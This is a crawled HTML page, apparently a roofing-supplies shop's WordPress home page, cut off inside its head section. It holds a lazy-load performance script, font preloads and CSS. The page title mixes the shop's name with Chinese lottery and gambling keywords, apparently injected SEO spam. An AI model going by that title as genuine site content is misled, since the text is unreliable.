

--- FILE ---
content_type: text/html
request_url: http://e-froofing.com/
body_size: 133087
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->


<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.html")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(index-2.html).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("index-3.html")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>ERoofing | F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 | Roofing Supplies</title>
<link rel="preload" as="font" href="woff/newspaper.woff" crossorigin>
<link rel="preload" as="font" href="woff2/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="woff/fa-solid-900.woff" crossorigin>
<link rel="preload" as="font" href="woff2/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="woff/fa-regular-400.woff" crossorigin><style id="rocket-critical-css">:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:'feather';src:url(eot/feather.eot);src:url(https://eroofing.co.uk/wp-content/plugins/wpc-share-cart/assets/libs/feather/fonts/feather.eot#iefix) format('embedded-opentype'),url(https://eroofing.co.uk/wp-content/plugins/wpc-share-cart/assets/libs/feather/fonts/feather.ttf) format('truetype'),url(https://eroofing.co.uk/wp-content/plugins/wpc-share-cart/assets/libs/feather/fonts/feather.woff) format('woff'),url(https://eroofing.co.uk/wp-content/plugins/wpc-share-cart/assets/libs/feather/fonts/feather.svg#feather) format('svg');font-weight:normal;font-style:normal}.wpcss-area{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);z-index:999999999;opacity:0;visibility:hidden}.wpcss-area .wpcss-popup{position:absolute;padding:0;top:60%;left:50%;width:360px;max-width:90%;max-height:90%;background-color:#fff;border-radius:2px;transform:translate3d(-50%,-50%,0)}.wpcss-area .wpcss-popup .wpcss-popup-inner{width:100%;height:100%;padding:30px;position:relative}.wpcss-area .wpcss-popup .wpcss-popup-close{width:32px;height:32px;line-height:32px;position:absolute;top:-32px;right:-32px;color:#fff;text-align:center}.wpcss-area .wpcss-popup .wpcss-popup-content{text-align:center}.wpcss-area .wpcss-popup .wpcss-popup-close:before{content:'\e9ea';font-size:20px;font-family:'feather'}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-descr{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tdm-inline-block{display:inline-block}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans', 'Open Sans Regular', sans-serif;--td_default_google_font_2:'Roboto', sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}nav{display:block}a{background-color:transparent}b,strong{font-weight:bold}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:before,.tdc-row:after{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1200{width:auto!important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span6{width:50%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat, no-repeat);background-size:var(--td_mobile_background_size, cover);background-position:var(--td_mobile_background_size, center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color, #ffffff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color, #ffffff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color, #ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color, #ffffff);font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color, #ffffff);bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color, #4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}table{width:100%}table th{text-align:left;border:1px solid var(--td_grid_border_color, #ededed);padding:2px 8px}table td{border:1px solid var(--td_grid_border_color, #ededed);padding:2px 8px}h2{font-family:var(--td_default_google_font_2, 'Roboto', sans-serif);color:var(--td_text_color, #111111);font-weight:400;margin:6px 0}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.tagdiv-type li ul{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.page-template-default .wpb_text_column p:last-child{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}.td-pb-span4 